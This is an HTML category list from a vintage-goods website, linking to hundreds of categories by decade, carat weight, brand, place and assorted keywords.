	<li class="cat-item cat-item-1123"><a href="https://vintageoldstyle.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintageoldstyle.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintageoldstyle.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://vintageoldstyle.com/category/1941-48/" >1941-48</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintageoldstyle.com/category/1949-50/" >1949-50</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintageoldstyle.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintageoldstyle.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://vintageoldstyle.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintageoldstyle.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vintageoldstyle.com/category/1980svintage/" >1980svintage</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://vintageoldstyle.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageoldstyle.com/category/200-year-old/" >200-year-old</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://vintageoldstyle.com/category/200ct/" >200ct</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://vintageoldstyle.com/category/209ct/" >209ct</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageoldstyle.com/category/220ct/" >220ct</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://vintageoldstyle.com/category/225ct/" >225ct</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintageoldstyle.com/category/230ct/" >230ct</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintageoldstyle.com/category/234ct/" >234ct</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageoldstyle.com/category/249ct/" >249ct</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintageoldstyle.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintageoldstyle.com/category/260ct/" >260ct</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://vintageoldstyle.com/category/26x78/" >26&#215;78</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://vintageoldstyle.com/category/285ctw/" >285ctw</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://vintageoldstyle.com/category/2bbl/" >2bbl</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vintageoldstyle.com/category/2x30/" >2&#215;30</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://vintageoldstyle.com/category/302ct/" >302ct</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://vintageoldstyle.com/category/314ct/" >314ct</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintageoldstyle.com/category/315x785/" >315&#215;785</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://vintageoldstyle.com/category/315x80/" >315&#215;80</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintageoldstyle.com/category/350-4/" >350-4</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintageoldstyle.com/category/350ct/" >350ct</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://vintageoldstyle.com/category/387ct/" >387ct</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageoldstyle.com/category/5-lot/" >5-lot</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://vintageoldstyle.com/category/600ct/" >600ct</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://vintageoldstyle.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://vintageoldstyle.com/category/70s80s/" >70&#039;s80&#039;s</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://vintageoldstyle.com/category/785cts/" >785cts</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://vintageoldstyle.com/category/80sfashion/" >80sfashion</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://vintageoldstyle.com/category/85us/" >85us</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://vintageoldstyle.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://vintageoldstyle.com/category/93cm/" >93cm</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintageoldstyle.com/category/95us/" >95us</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintageoldstyle.com/category/aaca/" >aaca</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://vintageoldstyle.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://vintageoldstyle.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://vintageoldstyle.com/category/achieve/" >achieve</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintageoldstyle.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintageoldstyle.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vintageoldstyle.com/category/adirondack/" >adirondack</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintageoldstyle.com/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://vintageoldstyle.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintageoldstyle.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintageoldstyle.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vintageoldstyle.com/category/aggressor/" >aggressor</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageoldstyle.com/category/ahooga/" >ahooga</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://vintageoldstyle.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://vintageoldstyle.com/category/airak/" >airak</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://vintageoldstyle.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintageoldstyle.com/category/alexandria/" >alexandria</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://vintageoldstyle.com/category/alger/" >alger</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://vintageoldstyle.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://vintageoldstyle.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vintageoldstyle.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintageoldstyle.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://vintageoldstyle.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://vintageoldstyle.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://vintageoldstyle.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://vintageoldstyle.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://vintageoldstyle.com/category/anti-style/" >anti-style</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vintageoldstyle.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://vintageoldstyle.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintageoldstyle.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintageoldstyle.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintageoldstyle.com/category/arched/" >arched</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://vintageoldstyle.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://vintageoldstyle.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://vintageoldstyle.com/category/armenian/" >armenian</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://vintageoldstyle.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://vintageoldstyle.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://vintageoldstyle.com/category/ashlyn/" >ashlyn</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://vintageoldstyle.com/category/ashtabula/" >ashtabula</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://vintageoldstyle.com/category/asscher/" >asscher</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vintageoldstyle.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://vintageoldstyle.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://vintageoldstyle.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://vintageoldstyle.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://vintageoldstyle.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintageoldstyle.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintageoldstyle.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://vintageoldstyle.com/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://vintageoldstyle.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintageoldstyle.com/category/badgley/" >badgley</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://vintageoldstyle.com/category/baileyville/" >baileyville</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintageoldstyle.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vintageoldstyle.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://vintageoldstyle.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://vintageoldstyle.com/category/barinovaelalways/" >barinovaelalways</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://vintageoldstyle.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintageoldstyle.com/category/bars/" >bars</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://vintageoldstyle.com/category/basel/" >basel</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vintageoldstyle.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintageoldstyle.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://vintageoldstyle.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://vintageoldstyle.com/category/bavarians/" >bavarian&#039;s</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://vintageoldstyle.com/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintageoldstyle.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://vintageoldstyle.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://vintageoldstyle.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vintageoldstyle.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintageoldstyle.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintageoldstyle.com/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://vintageoldstyle.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintageoldstyle.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://vintageoldstyle.com/category/bells/" >bells</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://vintageoldstyle.com/category/belstaff/" >belstaff</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintageoldstyle.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://vintageoldstyle.com/category/bernina/" >bernina</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vintageoldstyle.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://vintageoldstyle.com/category/biege/" >biege</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintageoldstyle.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vintageoldstyle.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://vintageoldstyle.com/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintageoldstyle.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://vintageoldstyle.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://vintageoldstyle.com/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintageoldstyle.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://vintageoldstyle.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintageoldstyle.com/category/bookends/" >bookends</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://vintageoldstyle.com/category/bowie/" >bowie</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vintageoldstyle.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://vintageoldstyle.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://vintageoldstyle.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://vintageoldstyle.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://vintageoldstyle.com/category/briefcase/" >briefcase</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://vintageoldstyle.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://vintageoldstyle.com/category/brockton/" >brockton</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintageoldstyle.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://vintageoldstyle.com/category/brookeviintage/" >brookeviintage</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://vintageoldstyle.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vintageoldstyle.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://vintageoldstyle.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageoldstyle.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintageoldstyle.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintageoldstyle.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintageoldstyle.com/category/cairns/" >cairns</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintageoldstyle.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintageoldstyle.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://vintageoldstyle.com/category/canali/" >canali</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageoldstyle.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://vintageoldstyle.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vintageoldstyle.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://vintageoldstyle.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://vintageoldstyle.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://vintageoldstyle.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vintageoldstyle.com/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://vintageoldstyle.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://vintageoldstyle.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://vintageoldstyle.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://vintageoldstyle.com/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageoldstyle.com/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://vintageoldstyle.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageoldstyle.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintageoldstyle.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vintageoldstyle.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://vintageoldstyle.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://vintageoldstyle.com/category/characteristics/" >characteristics</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://vintageoldstyle.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://vintageoldstyle.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://vintageoldstyle.com/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://vintageoldstyle.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://vintageoldstyle.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://vintageoldstyle.com/category/chicagoland/" >chicagoland</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://vintageoldstyle.com/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://vintageoldstyle.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://vintageoldstyle.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://vintageoldstyle.com/category/christas/" >christas</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://vintageoldstyle.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintageoldstyle.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintageoldstyle.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintageoldstyle.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://vintageoldstyle.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintageoldstyle.com/category/claycraft/" >claycraft</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://vintageoldstyle.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://vintageoldstyle.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vintageoldstyle.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vintageoldstyle.com/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://vintageoldstyle.com/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://vintageoldstyle.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vintageoldstyle.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintageoldstyle.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://vintageoldstyle.com/category/coffeehouse/" >coffeehouse</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintageoldstyle.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vintageoldstyle.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintageoldstyle.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintageoldstyle.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintageoldstyle.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintageoldstyle.com/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://vintageoldstyle.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://vintageoldstyle.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintageoldstyle.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintageoldstyle.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintageoldstyle.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vintageoldstyle.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://vintageoldstyle.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://vintageoldstyle.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintageoldstyle.com/category/connoisseurs/" >connoisseurs</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://vintageoldstyle.com/category/consistent/" >consistent</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintageoldstyle.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://vintageoldstyle.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://vintageoldstyle.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://vintageoldstyle.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://vintageoldstyle.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintageoldstyle.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vintageoldstyle.com/category/cragar/" >cragar</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintageoldstyle.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vintageoldstyle.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://vintageoldstyle.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://vintageoldstyle.com/category/croft/" >croft</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://vintageoldstyle.com/category/crows/" >crow&#039;s</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintageoldstyle.com/category/crowded/" >crowded</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://vintageoldstyle.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://vintageoldstyle.com/category/cushion/" >cushion</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://vintageoldstyle.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://vintageoldstyle.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintageoldstyle.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://vintageoldstyle.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://vintageoldstyle.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintageoldstyle.com/category/decade/" >decade</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintageoldstyle.com/category/decades/" >decades</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://vintageoldstyle.com/category/decide/" >decide</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintageoldstyle.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintageoldstyle.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://vintageoldstyle.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://vintageoldstyle.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://vintageoldstyle.com/category/decovintage/" >decovintage</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://vintageoldstyle.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://vintageoldstyle.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://vintageoldstyle.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://vintageoldstyle.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintageoldstyle.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://vintageoldstyle.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://vintageoldstyle.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://vintageoldstyle.com/category/dia-compe/" >dia-compe</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://vintageoldstyle.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintageoldstyle.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintageoldstyle.com/category/digitakt/" >digitakt</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://vintageoldstyle.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintageoldstyle.com/category/distress/" >distress</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://vintageoldstyle.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://vintageoldstyle.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintageoldstyle.com/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintageoldstyle.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://vintageoldstyle.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://vintageoldstyle.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://vintageoldstyle.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintageoldstyle.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintageoldstyle.com/category/double-bound/" >double-bound</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://vintageoldstyle.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://vintageoldstyle.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://vintageoldstyle.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://vintageoldstyle.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://vintageoldstyle.com/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintageoldstyle.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintageoldstyle.com/category/drexel/" >drexel</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintageoldstyle.com/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://vintageoldstyle.com/category/duraflex/" >duraflex</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vintageoldstyle.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://vintageoldstyle.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintageoldstyle.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://vintageoldstyle.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://vintageoldstyle.com/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://vintageoldstyle.com/category/edgartown/" >edgartown</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://vintageoldstyle.com/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://vintageoldstyle.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://vintageoldstyle.com/category/einfache/" >einfache</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vintageoldstyle.com/category/ekornes/" >ekornes</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintageoldstyle.com/category/elders/" >elders</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://vintageoldstyle.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://vintageoldstyle.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://vintageoldstyle.com/category/embroideryeyes/" >embroideryeyes</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://vintageoldstyle.com/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://vintageoldstyle.com/category/emporio/" >emporio</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://vintageoldstyle.com/category/emtek/" >emtek</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://vintageoldstyle.com/category/engelhard/" >engelhard</a>
</li>
